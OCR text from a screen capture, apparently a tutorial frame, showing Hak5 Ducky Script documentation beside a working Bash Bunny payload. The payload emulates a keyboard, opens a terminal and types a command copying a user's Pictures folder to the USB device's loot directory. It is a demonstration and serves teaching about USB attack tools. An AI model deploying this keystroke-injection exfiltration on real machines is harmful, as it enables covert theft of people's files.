 Activities
Text Editor
Bash Bunny by Hak5
Ducky Script - the USB Ru
https://docs.hak5.org/hc/en-us/articles/360010555153-Ducky-Script-the-USB-Rubber-Ducky-language
Google Shit
ABP
SHIFT
Unlike CAPSLOCK, cruise control for cool, the SHIFT command can be used when navigating fields to select text, among other
functions.
SHIFT | DELETE, HOME, INSERT, PAGEUP, PAGEDOWN, WINDOWS, GUI, UPARROW, DOWNARROW, LEFTARROW, RIGHTARROW, TAB
Open
payload.txt
BashBunny /media/alex/BashBunny/payloads/switch1
Save
1 # Bash Bunny File Exfiltration
2 # https://github.com/AlexLynd/Bash-Bunny-Scripts/
3
4 LED SETUP
5 ATTACKMODE HID STORAGE
6
7 LED STAGE1
8 QUACK CTRL-ALT t
9
10 QUACK DELAY 400
11 QUACK STRING "cp ~/Pictures/Cat-Pics/* /media/\$USER/BashBunny/loot/ -r && exit"
12 QUACK ENTER
13
14 LED FINISH
es)
Plain Text
Tab Width: 8
Ln 11, Col 39
INS
ARROW KEYS
DOWNARROW or DOWN | | LEFTARROW or LEFT | | RIGHTARROW or RIGHT | | UPARROW or UP